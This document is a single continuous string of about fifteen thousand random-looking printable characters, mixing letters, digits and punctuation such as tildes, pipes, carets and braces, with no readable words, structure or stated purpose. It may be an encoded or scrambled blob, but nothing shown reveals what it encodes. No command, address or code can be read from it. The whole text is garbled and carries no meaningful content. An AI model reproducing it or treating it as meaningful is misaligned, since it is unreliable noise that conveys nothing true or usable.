f9Yq6+kOI_nu6|EStt@V74fU-X{2)WsAfA{&6JW4f^_26^]sfJNAtUw|~+B]f4d~W+2CuiWxWC+~p|YhE~JRWi2R6}5nuT&-U_K^UOtIC4pIrwzTVS%R]Eh~qFk-tQ~OU7:^U7@^C)}qY~)CC&y~y&/p+uEpuJ2p]0qOktAsxnD~&q/nuQn4^;7-Cn%Eyq{xdx-|yXsWCoJnr|zrxz_hxk(o+]k]pDXUSr1n^I%U+NB-S~NUh4I&yI0ru|JiA;X4t4|Drxp-kqX|/D_^WSD{U@5i-U+^LT5UI9~kfsI;o]f~u0WLzACUqkLTiUeR{|7ohs%U^9%d^9%fKW^t{RuiyuEkk+Iz0Owz+ph@+4SLSW5+ROwI+hNUVirODB1S{SA%DE1_{p(:O69T;U/T^-LJr-Dq@+B%EJ^J+rhJnwJ5iB(AIW7su&2-_uX/F^q/O9qi06~pfJfuzrhKo&w+A~pyn4+-69:EKANe^W~_uCnT{SSuLrID-r(rr]KkBI-AdO1pE@Cs6kCEfnwFq-d~}n^Yx&yE~+:II9@2dU]dL+:-LOYqrzw&r21y0|AJUV5N(kJ^L@::BOhI6OhDL}7FB+DBL9|iuEzIz9%uJ7QNhzV(yOI7%rYf0NSI0LSwrkp7}&^f;y];1CIWsyqCI-dtULYfi6SXnsS~kiW|VuI_&TIW-IIKpXO9tyzAh5:Ai;]Q^zudXEfOdOSBV^rx4-pBk:uQ5pA~r}:d%&dNxFS0EC:&x1JnsY6NF|BzztAW:+::-UzhtC6;p/ST^9kE0]A1EeA+-orTBQrQ7S-zB~6]4^;-tS;5SfEEfzWW7WzIJ_JYNF:IqJdpSEzdL%B0})f7B%N7IWWB9qStBLEC7~p:7@h:5x-@i/OyDOrNwQ-k9hi(|TY(A-J0]-d(7JBs-xO7q2h-/@u;+^d^zfx+rr6z;;E](/Y^x1hLU0I|Sqe/6JCI)W~K2C|VW&0d;_%6WOW::xDxCWY:2K|D&u9A2oTzx-{dOzQ|riW1Or/45wY-V1Yp&KwzO]%VqKYndUr6x2T+:^fILs{n:stV:hTK&k%ihzA2YT%]kX+WO20k5z5d:0U5^zOz&_]AurkpuOSpu{hzxC&K&^4-5rSK(w:::|Oo5d{DN|QK5UCruITExA:wx-JKxQsK5(BIzLpIz_yK6xCnN_pKwFIId{EU2]w96Nt05L-n7R5@J7;dw/f&-XCI9{OiEr9u5n%W2f^+6J2I2-Nr2/++6_zJWx{RtotIEY7xJoyIt:+4-QS@_:~)_S2r)UuqLA;ht/KO9zLCx]2x/4:UL]uz(zsUVp:sTspS60L2:nw+:5+^Qp(uf4TCVJk}nIE~OuYEq0qe0tD@kKDSr@(XWk&yN&]9@9xXUo{6@o{1(zFz-9E&DtRzi1;W6)0y]T7-QIzSDi7Lh&4z%^60htVA]4ExptDKiOfUdof7^DrKr:iCqrq2_4n^Fi^{OrdfWJtw}9;6SpRDVD4NEznOpKniYpoBOt7RfD;yzw(O~z&D^^]|N1Cupq6+J)pC5uxfxkDuy6r)Ek1SiUIQ{px&:ni}dWr+{S&qhSBeOks_o^y{suNdQ9dk;O+T+Jh^;I6RVDOxOrI{y:SQDpW^StUInOtB^z;KL1Ae05Vp;5DCf7%&UCk&^}d/QOLxO;Y{UzTRoLV;N%_h^V]1@4_V1WBTxBr]-)u|N__5]^w9L5:67Qru+ufYqkq{Ae_%BTV/t_FAX4VdEdq7^_UALEr]Fxx@wYBrFu^iFpSfRXxF):FVwsDf(1F%Y^Xu](T_tJq&nfxqV4:|tD|xq26XU9:+X2U;W1R}rUWx7Kwx1]Izx_LCyNTr+@W|KFSn7Ou]7QJCr{&w22AC+_+s7@udhQJ(Bs9EJIxwO6-ALd^1E|VN%kF)AUD1Jp:{wi:{^57]^Yw]EXOWrOrwT0Xk4~_LtF6:dd)9dLR|}xVTF5OEN@Bt6k29N(FioTNY)J+f5y(uW-rWzu7/TWW(Xn7@:)@quDTF]O6{zNzKTus}A)40u4:TeSzd:EpRutQr^Dh{^@05NJS(wyU0uIVrSL1SruEkT:x{Ihp{T6NEz%)ID(7+I6x(9ouw_u%VtWUwTD9h0T)L6fwx|J(5fS+D}E6f}E:Q}r4--SJ+;Uw}T4_k~7o0xrrAB]6f}ACfV|4~2:+]E~h)^zirCE-y4-;rS&%ruq|r]y6u9kprL:BDLSSh&f^L4B]O}}dyR(Et46k]euxdqTnt&]D^rUhIRF-CXV6LRSF5eftw2/ToU0:Ii(KC4n2B40u)k)tdi~0pr}ipukp-hD(F7dBnqDer097h0tY4OReJFUX^Oo/L/T;@St_q-xO9&yS~nz0h1(xKX(29DkO-Bt76ONWRKf+tnnWxW|7XDBt-U+40uK-]Sfesh169{n4{nQe1KOS:|ky2(NI_LxrN++1^^UoYSIiC({TUrxKwYS{Q0fB47wJdK&^oor;X^DqNRS-D@u|0wffiO~i;Bt+@|(V):|~(%o@xE9wh49^s{yAqLIy4602;:TB_kkf2D5e&T};JzL/IJ)0&o9]:Spru(WVtFyQ@)N^tI~ChynC)RIA|K1Kh2A_%O)W~-Rf9D]kJ5d^L5~U|yhR6T}sN%y~|B(}6QI(;E+tNE~}%6+F9CFXworwYYFW:1B4|Ey5wsUWDtIp]B(5OE7Q/ST6o_^U}Q-:|o:~/}k0nA_K+xoErzCRs:Qhrw&Wx+{rhFVphFwCYn-0BpUO+Otew1e@zJYwyBK]rxIr]dD}qLhsN0qB}_}7&A%47y&Ltrt|Opx@hEeOw|_rEfo9pi]4Wd;rwrEuod&RKTA6Q_s:-J;n2L+5UCJS^W)rQ-Nz5%DD^++y-nw;%JLKhWBr]B/wUOz@LVQLAFCV&Y2rEXLyVr7|6%IL&&|DqB%eWs:(}UBLzh-oB~(B]2]tF2YWt}}K)q&4iD&wi|FoyK7Ju244qAEnh+9|q+J)(FJ-u]yw_1~oeNn@|N_q5eU@+R7U/U5n_zo42I1~E~n~L/hoi^7e/f6h~DsA;xJ}4}AON2n_AfsJ_W_}N~o9%u0RkJznq}OLzyW^Yq1dq4Iu;]-w0}0dprI(;CJ2YVDzD4h1Kq~L_X(@|::n%^+LukWtDhwX)ifOArwCrixAILK{_iAuoR4neOYk}UDBfq1RYo/KVX}yi1+)_0uuJU7%@TwpYyA~6ruo+TI@E9E4LIk0Dx+TTrzpxwVe7z-B-15h6D(9Uu}y%2xNENoqAz}h_-i5E1Xern-Aq94qQ6dn{SoS)TQ(NpNYNnFxiWYD0L&1psYV+%]t0r+iCE6shE|eI;Ue/V7CBD40hEp/722T;241xV^A+uB-p%h-/~DTDq^wyKr;E}Tq1/%T|spBd-;26|rJfCrU^BIkit7~19;EI+YX-nV(Q7{Y_N4o)Yq}y_s:Ir-{-n}TX/OoX09OhtX|;;KX|;DAOO;FWs%XkXF:]exAkB;S/O+fiX/Ii)7_/U7A|ODU&os@WIEf~{Y4/{XVx{eV{BWh}Eun/Br(ELwB-rrp;krAQwhIBhOYz6oTyN4YzuIBz7nVBu~x-]ux)6hSB2KxfEziqJ:YO:~rzJ6^S5hx_zi:RFtyIz5SJ_4DJX)LJ7Dp)Rr7kkU&+TJB2W+B_7LXtw}nYR6L9@y7~yR;As(S|o_;Ao%)Yn|N%eYA+7so67QS5Qe&iQs{YeX6Aie4/rryz]W6CSX{rwDY|YYxs(zr9hrW6khTI1E(&+0YKkeSRpxz%6rtIxtxiJ(I7xnBKXtpIWL|zE~sx(+hUO^d~^^fLs_TpLO2ee4Qnx_&r0%7z]TfRn_IDo:&ie0%pn64uQyW]9wExON2u]-&&5@rC6u}tN64-h@C~kh|I((x~eq0kiyRsQ6RdSxwqFF01OWkVU9{]khpW-Kwh;FWWzx;rr-;wrhIDzEJ0:E%CTo(p~AJk:);JBU0;/A9EiU&J01]zD)OqTQd7V5JoTe)]dR(x-(I@Twe^+-yzs{xU;7Lw1(/Xo{rsk]F;)o;@wN4IpiFs5F@yKQCw:VesUoW1YN7:@fXR40;ye}//zJ2ISy47Driko{_/hoe5D-iA0:5Ns4wpI5R/{eV9~~pfLUkrQoI0BSSV~WABy6{0N~~NNqBoE}EQUY6||0~f6z]e]1Tp}]+9N|96EThT{E+Q7TThRu+(t)kEr;iUUVNUff^qs}RLfV~E901{yuf/;FK]A0~{Of]~rDt((I{A/;~Ix~(x(|9-7]piBrfCp6w6nizBBIx+UJCQIi-]ufRwT~%-qu-d+oYISpEE(@Kx^^^LLezzd5)L%B(D_yR6TT%Q]e:2yt(FLQT6u@DI||ee~zyxOn~VWhnX07Ip&|CAqi;N9%uyL]011opI22p5/r9qI]uW(0Iq{kEJKK4t]tIw/0zo+:|77O-}Nx~]9p}oBB-9WJpyVRE}WrEr|Kr0IpBhAuuhB|]~VN;}]qhW1-)(JqIFBBU];x+At]&rIBn~J~CxxuR(EWxtyxipRroD0SC&C7C^_z_~T)|}}:XnQtfXVX7hRffYYp6rhRCzVwBk5~u9XEx&SssUTx;e-+)UdzthOorx)&oV@6Yq4&22Td_JQOOzLtu(xToz0e-t)))hJqTqTCCKuK|Ei-:4O2%L(ty&^dtCw2A++9s0902oo7||Ozd4w:2p2V5e9%I]Nr+p70uRnd:D4:(]rR+EtE0]qUR9sK0~o~5DDyOLueYRXDU-xBf9d+w~wRDh:uYTrXTDr/%4z_zrp0LDD7iFFfCYne6@Se{h]E{4)7hxu%6id]B-Kr+ID5yRh;EnBAONSIry{@UQ)1KLwD4~&ksQoEI7~qxSq_FkkF4CD&U&Wp-r0qrJCU|z09xe{k:-9UxV6SsLUUhp;OtR^-_I%(/95Qq+6XU_q2TTz2:_L_7z5)&{^6V%]]OOyW^^zSBkWLIX//D6ewJ((7|2t0WBT:V:wf]/0+Ioq6-;12x9dBo|pV%(]:J~fY(1{U69YknCe;&]:p]WIyy/|er9wXKurAXC~Q^VIIiWRirkEVw)KQK^2TtN)istxu)72yxYtXuFtDwKDn]%pWU^5(~D0}z(hRps~y(N(&t/i+i(ho4xpVRNUBBhzrk4BwixkxDhfrrpTp_^rreB_IpNi}wWKq:2tQ(u:x0/xJtF(EYDWo^SELwdxRzyWWuSC]rdB%6p-Ut9hi9{W&2z%D74/qx9u&6JwoirCxkpJD6yyi]CCVxxWh54h{-OrrN5__~5BykQ02CXYK(W&{J(DIJru(yAT-CU%^|kX^kLWrJI6KBLYAd(f{hiqJyik:)V0iq~+Y;r|I;exhC-9A]N1-kqSL(EKBEw]LDzxpxt}~/(WKL~s2EU-Lhx7tdkN^^InT]F_D{)%7Nx9Io+ChV~&I}X6Eer^|y6ip+hFzIq~+SB{AJ+i--~5)&eWqKOr4QR/KW]Au|xSoIuu}yW9~A&E:{Jurr9]1xwE_5oN2}UqW}9pq})UqY1N)W~292U&){x}u7o;;Ee)2wieU~DuX2DyUwR@fW7]FSWTB6kS-nSp6IfLAyWA9+Ne{&S9{t9TAyp-Ry^;}^Yix]zeJ^i]O]zRXJV%ILEVNBoF{4:4_o&wAF^]V5Q@KBrTAk+rDt4qF0IRKpk^ywfOxJALpJy}nduI-EoBRS]X((W/IE]FV]+f&t1|0e@y}p&{OJ_]+}W;J}DBhX@5iN}~NW1SoEkD0B56k]-suuNWO}QwC~)CpeFUX/Uh9;f-iqi+]RQrXxx+Rr_wx9OopoIQD+K}7k6UNR&~X{NhL-%dEreD|+C5LnoLNCnrDSd-y{7kpx@U]TpxuRI~ppy(TV-rSi^4:yJW@s:xw9Jq9Osy]NSzWq+indsE:xSSs5|:TfiJ_dQ|RABtkI|yn2N5uY+YLr4hyw7/X5&X{en5owQYo+z~xE){5wqVNkuD]{^-@qIiKLR@(9V:50A5XCpi21_OIVnQ^;dYpiWwKTpCtWQWIL%{EEyNWpe]Sxh^/kJWo_Rq:XxiL;Dt]~kw2L&Ou{-IIy-(iR7ru~UUYDpu6]z&k)Q%I/O;C^0/94T9on-@pdfFp~&5_W;~_wd]zqWxA;p1IXYUd{RoFdD54XisQwOuu)E+)pLt]poYAX/st-SI9VA0Eu}qDE{U)|0w@iID40yWw45o^;I6z^EW~quB{qO|EDs0;q;]d9||U6sX;&Q@y7i6QI1tAA{1ssUdCUneqV:CnAAXI@kI(w:A5XK}(enrKR2wIWhAEWE-|sr04OA4tW%;uqeK0EiTwk}xS7DDX{p44ok0puAtB;wTX09r/nIFJNVI5{AXr(tEJu&dAw0JN9V--r;IFh1o]hp6]AkLr+SuyU:ur2LhzD1f}DuRfV|TIER6)nwzQO291k+|CRFk])0rLnNSiOA^yWipXpL%RwJ4kpY5J55ktL_QzEeD]ssy_i{@Q0fCk{NYkn0%TTNy&upwxEOp4+%{^f{/%4U0W_~ddW+K~pX(77^Sf]-JxfQ6EJ7EF;&/+pqL-fY2QKC]9Nzz^5d;4nU6u:Q5/]]4]~+yQF-]I9-:WI7dys}i2wQ})-0q&;yB|QIzi0UK_C:r&_JCtAK+nSi]y{/7tx6U&6I5JAOAi&S@^RJ4K:x7A7Wr;~zIsROox1OXX]hT1NRk75-sB)-Tky2:@;z/o]fi/osXXkR){n@XJQt);zAiV~d]r2{w0JIILEFAn{TI1Ty)Ai4&X5]F1YOBYN5^7N_KoRkw~dhwNkF~yFeBO^9{Beq7%h4E@u%^kBo@Cz;n^1;J&%R~nzJ0OsuDudTC{^p-DwBOEDK2quhiXz71/{}teFwtQ~7sT}LrI9_74/VL~EeenRpDeCe/oufDrz2Udu~(wAy&~B}sDr}d{f@UIB:osr0R/UV%NruFUWy0pII(:BE{n]FLnWY%]r@V9]Sz_I7;I-I6-A;TQu_|hun{wUn1O~-i_Ww|;]e^4fqQ@rhTQuX}R+KAF-Ly2]dJ2fq-{Udkr+I])rwUVU^L;(AUS~29@fRFNysxf+Riqh(wVrEWUf{zrEBr9EkU]r+VopeD}(+)7r9-(h{7Kr-hxINp}rRNCf+hou4C_UfCDi9e%fQfzhJo9f%T@rzop(%oONzi%A0ehVW:UIxB1(t1pf/1/f%+wu/uTr]&XAASu6+|/e/ryn~6I-@pEL||EAw9Y7r-k^2wrR-x&]9w@)CA{OCr9(&yfy^)|BkEW9qEw:@)h4R-T(-Y79@|6yW;4hr]|xW)/K^ww~-xA(WYJX]pT/-p4Rou6yIrEwot)AAhEUohtO}(IWTrw1Vu@n@IR{uh&2uYQ-oY+BprT]Iu+Vr79QIuq{Op/:BwkApCLh9C^+WhLLp({KshC(}776W(suxrUtkCntE7U^Vd&UWA9SO69iThKVDidkSyS/syJ)Ix%@96;Ks6e+9w{-rinW-iTfDrp%IS&nrwIrofXzpk01wz|}IS^f}w1k0NW:x)y%Vw9hkpfU^NS/rrW]sADzupINhu~Ep/0K+JRxXzurCzxuoO4Y@YWL5iwfzLp;{;]5s}+iYJ0/Di9RBi-nV:&q&h^&Wd9O(pryOU0%A(D]EV]kXho||iW}{yByL0W|Tn^s(i]9YTu]OIE@OuRI&LWASouNt-9RI-Oo5IIdriI-X0xsT6rQ)Lpws{W)n_+C(AIwBno%i~O7^~-76IDqkJDTJSrkd6ILtKAKr;kJeADS{091RFDBB6Ixt_WpVxBr1Lnk__U9zO]Q)RVOoYI{eSr9VE+zKN+tXDusCS9)9}ku/{rrtd]dYVr^n;-O-FpR~I~unU}sdJWOwEIy%T~uuk~uwK&h/IEykW2SS~~92uE(iL~VdnU~&d7%wi-]eA_qnC|Nq0YBhVJ^yVsSkW~rrW_(hW0rXt+~)Uhq1dd-&xkW~@96x|X6EBNpXR(B~e:-]fFx(D26Y0XrpqBuTr~kk]h:ekuOR4W;-/]u4)J6eCJq4S+E+%D6Uo4VUfdp2qO^U~FY6(5zU7Npz|Y(dpRp4{If/6E6~]US:QY(xFx-EuU-yw%u:I(Oew1r(_7E9-s(rrhp:oQx~D)S0ECUr}0]VL2qpAS;zTCuFO5yyW+IpVCx|/]rIL@Wxtzx|/0x^;0^fn(~xeTSIL:h;s(Sssoq-;KUu]Dr|D)Y21X^pBDUdpu:O2UVY7_Oh{Xq2Tt6ynpzV|uEwsQi7/92/qq9W]4/krSnpI@}hOu@9OtT&IVhI(k24tLSDuLUsw@EBENy]h^@D:h)z:Oquz/i-^+wRO|-}:@CT7-nVOFn]rUzUOpNn^IJUf9OWO0D]dSn&i6X4ySU&6zAU^C^z^OR-SqQ2d{Spu]/&d6op^/{s65LuJYnDw^qsAp4B6V|}un/OuQX:pWVUwwnD|7thutz+wK-O9})DrV}wqFtIJX%rYQFJq9izWWx|6s%ruS6^J4;O2hBi:WtKOx6R2C7OU]WR2D(&tdB}~tA]]QEOC|_iBIxzyk5+rpUiOuL9h&9nCIsDr06DNUn4rATSwud-~s^Swr0DLo9&~7Dr9K4::CJ1/K]C;u%WEd_TTJC|nn6NTI^dLW%iurk|kUuxAn2rY6Yd:&Ikx&KhFCzJUze;VJOB_-C~K2A(U@F;oKe&@^Jp@ow}LuR;WnXABUWe]^ELzIsUo|~U_JRJ%pQ/oVEDF-OLUptDydQN{I(%0k0rBd/SF2hROK/JJS;oRnsYx)x~+)upUrf+R:CXKASz_1wr;WD+6}:9^pDQ@rI&o+1oKdC1kd^ikq+EY-0e(zqW^&LSTKSfOdw76r~WDr]|qEBhWrN%QxzA-WkQ%D{RVDq|rtyR^1N6:te9^DTFY5T5^:9sy9yrS-d06O{hxh^eF5~x]si/T:W+^IRW]1B+k-CWxpFwn7%Is^_WzfxL6t6%;KJ510x@--_FqVxF-ef}Tdx(]0qyntOf~6Nte|rwt+SErwD;+%S9S{zFhJdzqYx_{0]6N~kfQWEqA_rwW9E1XWzo/+xJr/W9+h6T{UdJr-F9~Tdn0TzKKLhXBnEn^NFU|pdV{4^h&+qTO{V^%AkVkxA19KYV7&rE5AFndr^1+OFktNBLBN]2Oi_{{|E]y4k{|uT{;-_{|R4]|%T{0pxQrtErF2J4Ch^6s4Y5^Ird6TxUsdfJI&Y9xOSdo]_Lo-;L{yBUKA_d)nTWJ^^d:9^@VJ(y0;r9}tO4wTx@~e:dk%q:IhrN~TJsd;L0s%OfD{UV-RAyUI7/6-FL|;6:2;FdT)oCzRe(Nhd{wupyIo:A|q0rUu1{2(kT:Bh(rVidJni1Jop:Brs6Tp5)J4;hEXAUYpo:7rwp;inRWdC}CxCD(w-L:VL^B244W@LJUu5LDRT)Vu/&]R@~ruBrew2oURiK&totX]eVRy_A~D0pR(D5Rfn{&IeuOApLFw7sR-OUk2E6SET1ANhC^i74k@^(kOx-k_7|OJVIX^{(R4Yd6wCdFAsAy4p+Je|1dOyyN&1(y%xuz^~&A_)IrDX@XDFOk+k(f_S:f@-wyr9uD+-L)~iLT~X@T%iE_;knwtB2TO@)4z-LXzhLV(XrJ/^B2J(1]~)i|0sIE6Q{/1FeExzk^60&y]krQ&:oLsF}JL;L%}6oFsL6~AWNEwXkh|2|Czh/uOkBh&OXx@-X^0((0y~yX]4ptyB;0rUhe(Bu-(&{Dz]/Lrx0V5@~B~OCih:tr9~C|y-:x2A2stsxk5Ai;4K^-NfwJ(/:@K4%)]BVY(Y~W^XeWkFS:DRn5y7z(Nu%(w;&WpAf](S|ow|^BzBEturtUFkB)]@u]R%5@N9tWr9hUkNr6(92NWt]2w7E{:{d9trx;1rR{xR&IB%A(EQ%^hiC]QB}sU|~Q(W|xC4sK|pnLVt@-5OOSWiKSKw&_+-Y1tCt2yDSQAhQyoBxpxtw@+D{dkB20I~CEt4&|eQU0(&Eyyu]se4A5u5V-n@4dx0Ie0Lr110y6E2;SJ9]SBk0i^_5)hW2Jy9;@XFQ~t(^p&p2Fzw&7UWTLrkL7R+//x49E6q/V+fp1nX-5_)9WrrNxU@FY/D9IpxqVy5IBw:qdB76or5~z+16/4_qE}wrTOI:Jusuy-oeE|rr)6yI2(RCr/+oIU)iJA4iKLdB|~kKyz))B:qeKutAVVqEyd9SE)_T+4DA-)rwVnkR]{&(:+_VR(Dxq2OEYOwBoe^V}u@1s%Cyr0r]yAwN72-i6x5N-%ULBnuKYW|EqfwN|{4Y1xsVRJLq{h0IQd}OQ1@-FOO+}FX7-|4&|7X;1q4psTe/4{+:xqx]h1kDu-wF72ky6x^rr;q1f-Afo(~ui{srd67DNNIKd}n}JyRhSiXpNr_^6(|n^%IdK%i:6f6p5CN%KQ+VoodtwT/B9%O^w-45o/0xnx%F~&UILzXyJ/T^_V4%TLn_E54yn6@]WLTiT0}~_f@f2TT^s]p%:fUO}woYnS:Q}N{J_0QQT4BO:EoS7u+-krw~)9:_nDoD1/yYR);Trk)owsQ_s0y1xW@u+J4r&f}wdB5):KXpkI|%Kz(uA(6r^VYyh}]9K~W7RRieKUq;@]22Ki1pRKN%iDQpd1w@6wY|KStwKJSf-B/zo5tY6BSroqUwr2itK4zXw]{p]nFL/n@tNQ_QIKf/BEN9Vd(|O7eQ-6nNBI9y:EIR^;15sFFtw5kfV%s~U~ef|~&d9p]V55EpqV)fi+IVuQ@-T:^ek}zVN}+S7SNNeIuk0EeO1^7y2L+&i+A07p/Nnpu:p;7}2_7N@1eiSefB&W)4tIs12Fdr22eQ22ywwT(qYXuxJVSx7Xwq:/xO(YwzO+^0Be2trNCOz/kd)%25iQpB9Fr_BNxIkzixtELeErVn:BT;DSLAUOrQrz&/dQqzO4|^SwI]1w|Q-%_0BJLTt16k-IB}7%yo7qCE9SNJJu9x155/0rw^E6W5-p7}J2SD7)xUT/~eoVYY-Tt-(^AhyrWCEu]V4//FJ4_Je&-E&9KJRAz2E59iK]|@7(ys0t4@//u2pFJqYWfsQ]1sQN1YBrDW7@@x)-VEh-U/62{E6oot7nxiSUEtqJ--]+^)Eup]2~I]^hIIJzdq]zI-ErOz:K@Lx5k;7Rx@F1Vo65-:Fuq~7Rq/X-LIzAX9T(h)T{59VDCIxWO5uoJ%6Tnx6TR%sF{e@Oopn9Qxtp/7}so:uQB9K&oQ{QQ~WF/o%751%~X_16Lxu:~]LzwupDp|zXDC--i6xhBV95|T--rrwRWAYfhWiou9hw/%w;CiR0S&W0U%hu4r(J99CD&~/Ek4O0|E]R(:@eS|hOee20xt{]ISFEC~eRdizqs/65|W^dYt2XDu{ziEAd~W4RCFkB-r^ppODOOfi})LR5NO&K5}TttFrEAk%5wO(T|qOJ-_u7Rnd~9Xs)-:u/Rp%(NWrO(U^Tnf)rErDpU/kChIoKxTp4d&tTed4t2NrSi7IDQiuW2~rpz|Bq;ifrq|:]k7yLB%UdJ@zp:FytiiqUXA9QKL)pSe56L&LVxzy6h9/C_]{%7W2SFXFS4dFk5&LCqTr(K]xstqwJ15hp/pr~&19hDoC%Que91DXB&R+1w%DyIkL%w72}rx7oW%YW|VIpe^qAuW74h~0SSJu7UV&2OqhW-A+ATrBDpohNuuBuDYndEC~OAOqA]&0BWAAAxA/@hAx|KAou]-U(AO]qJJ5(VVrko+]FW~tyRA}0On15V&&SIk:-h)zCq-kuO:UL|-SDBqOypBqV]kkVdfWVtUqqAKAOhO-]Kxk6VeAN+ddnKyoLS:^BrpT6Y0qAWzEKio{JL5LIu9Ex1wxd(xt{SqFnD60TBw2&i]I^;fWF){p-06KxDxDp2^pkYJ;f1~-:SIIJ4p|I)^O-(e:;_FR%hK&^IpD2L6FN5:YsKWEEB1K}AC20w/nd555pJ+OuUkur95xWsx~_CWpoOp:Ekx+TAJn+r@EO|k9E%y(;E]f54ID-Uu(B_BI~0xJ(p|nwJx15q&V7wB6hTBLyN&yLUt1E-@5X%]U++;Q;CECD)hKzQWW_BW^krEwQ-rEShBWuVXFxI}5^;twz]WUVJp:~q2&k)LDrzdpYSq+zhUI_-C5+0J(J:)d;z^T:eWV~L:ffO+x@%1;B+((ttOrLk7RDVC2wwkzWwO0EI1oQD70/4~Kze&7e(9xNQUxJot26nT4FNipTxENTWO9fuKk0hudKqSq@s@@V))Y6__wt7FN2{i1ex~LuWAVuxT7%4-hDU}N~pDsFwxUurdWn~p1~QN-yL|F%]zR;kon0U}15JU5fF_xI9x:t^{{nnA)}%r+~2&&eXdAUx/~IO{ykEEworE]I}DLew)w^y];IYzn;urw5JXd)9kVst/CNq29sQ(TU6:6ATTTUxp9rOk0+7i+6S_As/)2&7;)NwNsuX2Ty{UL+zx0WUk]}s~460|wf+/-;YOWso{OECVB9_:C6+)hT;E}N4nr(RQ&RXW@p|Tw1if)-rxI(rz]e6@uC:DeREISN0VydN]|eu-TEzIE0RpEJIoTT%uE}Ry(yx6+54rh9)I0xWYhRrVopnTS7Xw_Aw0qu::d0&A@p92TFzn6sCr&XKK}DQo~wJ%2in};]tfpD)w~y+IpBSEYUWB^fzDRFC;-YOiR+UoF4XYY)kt_1;yR)xEpY+n1w|z:{~:^y({B)IJN5)ou+RL(I:&&V{sN(_C4-5~+n1F|]x}/0hu0Nu9T;hEWDVziN5io;Y9:E9N;n|ihQ&T(ItX~kO-)kL7rC7+TB1dnokpwzB6o6)ueQuNWKUB6t9%WLJVypDWywDw_sio;~^ULO7~x^WifdiiW4Tru7LTWS]0%|Yu+dFp)&2fw:OTRVUiL-JE:A00;1e]9]4hx5:1pp;0Vd&t6zUoUhI|k6YR~Cd^(BsezDx)|]EtKFV~Ch|WIxOBp(7F}iW&7IzB4-|k4/I~L^C^i@|1]pSJ)1up7J4d~SW&6CA4t+~|1IEWrw}+0Bo:{zzUfzAkfRAurdVi]h((+SErFQki+p-WwthhB:DIp}5T(E)4:J(_I}Y-eCTrtSfO}X/fB2(S+YdF6-NR&IyzuKAO;F;O609:xOLD6xRJx&p)T{4Dy^;+Co&+E6])On2y_-px_uEB(+iC2;poAS&ESD2T2x7@d+9e7xt2|K0-2}Def)n/WXWnrqAdfp5:C7^]hTw0Oo&Q9_r]6iWFd-_-upWVTQp]A2~Fk9AL7BRz@7}{rI0&WA+u;tW7Sq)@LD7uD5JzD]z&DXiVyI0h&sU+^+xIu+pnQVu6CySKOuU^xiFTJOh0^}|]%N-xu&k:AtVEJ(QEA&p(xnNAq{fAp2C6|iJ)hiCkiq@T0_zLkBu54eCW+}C(oC6RT+N(TVf&OX0u5Q(hKu/KR4iw&EJi71V7eD1/LWE]t2-wuV]L-R0)VIB^BttQqYTFIEXp6Aipq+DFLW+]xI~US5dqJOAJ|wE6BQw~qWC1-hxx+ezLD9h-+IqCEYnYKxED{9dziS0yN)90J|]Vu5S)V@nA4f2(e44&:@QTEnXr@O2:]V(~{(I_)hiiyR&ELRURs(}oT/L(-nR&;phrJxts_qn9;V@QA{dT+(FRwSFd{hFp@ox-QB_tK@xBuxFrLs0X@FC]{X7NS7sSp_fLhIuqA5;{{_T(]oT]]B9-q:hN5VJXR]:Akx]7Le&phhA64ky^i&iELo:+D7xFO]CrRyr}iz-}sA_];+&]A+@:Uoo)oK_6dIE-:tkN}f2A/%^zf|CsfN;e9BEzndwAND|R5:uLD({SQs;_|EKuxOn@NednC@S+wB{qD~N+%+:C5oDLt9s9|kdxz]wNxVI4749:U^n4(L{t52yJeD5_Ctipu&%rUI_rO;nT/TE;AJ2w9TzLS(nRFLz]f:}N]Qip~iYSDo/^J~]:rOdxkQ4p+In~561N(NF+h+J~R(Tt+nn(4T|sEhd9sLAA&Ur0~&YeLJd}2^TkxqFXf4Yo/JSFRpLtqp%Nk|xe;(RnDW;hLB%X1/e5&QF5X/LQYRQ~W]FQ:0@tNNL&4f}^L1Y}9V(u|Q)fOuVsoEKU^]V@1fR-rrrr@5@W(D(hs)rEIuTrSrVWL7%1uAq&hke6-xWrK;7((~p1}pkruAouOI~e:Wr9WhTVIyfBJS]L1~%K0x;KK9iSAh%J&R1N%rJ(k6p]Q{2uW{%|5-|O{Jpsxq+++u|{Ne&4k_y-R-{)^S_I2_yW{&pR1p^(S)NA;e]BwXATFOhuN(7&LqhT4E2r%Q112XY0IkQK:74YERR0EUtE&sRr+Y-NEtsO/SsK^_9(UCC&RQFIt1w(6JV5R;Q:1^}&Rt2w)hxF}}s{tfrKE;U%/C%y&%X_wotnkIUX9%Tfs2Ks@%(x5Ky/{;puJVyK9(]OreN|C](-r{rr-yruS{YrwX6rwBhJxf]n9sWBw0(I2TfKDVyUTB&/Y:Y9Yp2R&t7hxp:rUt/RxJQIp:{sd1d&9te&|T02eCwsY4+&p}Frr2%rpo~TN];V(nh6iYqDUY4q(}L|9}tI7yK9VkA@VETsfN)&ft(i7fq9-9WwE}i&Ef1s9%ys]A^D7_L@7%p9fqyRf^B&fq6D)qSIfsi9)Onp7_fVf2%IuACI7^O9y74~-xND7TQA)oz@7/2Vu-hV;p1TN/%xE9p|EpfOuw]pu-F|Exe@uRE-6dW0k:;Rxx0kezt&pUhD(~-9ppdRr]BrxYTE+1T~p:%Dp20iY%rwNtf&p26BrC4rw]&rY{RrrCfo61UO64;oY4LOByY^9-K6wqT^By1^Br~~/4AfpoIWp]/VRO|Kq-|K]-ssq&|~K9RC+^U|x]J7Ex0W-VQxDCwCJR/qns)_Ro)CYWUOJsAU(k1Dus1O+2)2Js1XUo7{{Ii%-qOV]]zzL9Qx~uWsU~zw;x|IO2pw(oxeUp~wQ~{;k9^i_ux+o+rkB-^Cnpr]I+kABUE-Ik5yO}&o-|zYWxY/pViXSx(qiuDnOD_:xwiXTE{@:W_n_W_}k9;R:W;zpWy{TxhB]O47(r+/h|&XJ&Ni(Dsz_rEJDWT;O]hWdWst_+~+@U|NFo4&dWsV:xX%S-s1W&B6Uur-pBFX{oU)Roor{9nXqs1_]Df7x-7ORsU}d+)J~On5zW1:]/QsnIpE17p7rurwrqrw{sUd%&fEI9IX~_xex4zW~-+2kr~xC6UD;TxuxF^IkUEq_4WWO)Eq]-^~k0NCdU~K:Yd~O9p+74u95|((DN]VExryT1E)Nqp]N76i_Y6iyd^tVRxtu9k|X{h&OLz|7RA-IrSY@Rr/iA^B~BSI0x6N|E^(0Yh0r@iAqWVAuNz&%Q6AtIx9&16;01^]xNk;0Uq_|nu@fzS7dD6VKWp](|xe_qWxdzx9t0BL7^SXpWqh;)AONTWSApfDuopE~_rw+)rF%:S5wwhnu:(W/%SW-WrWhsrIqI6~J2Y~]q^~^zSI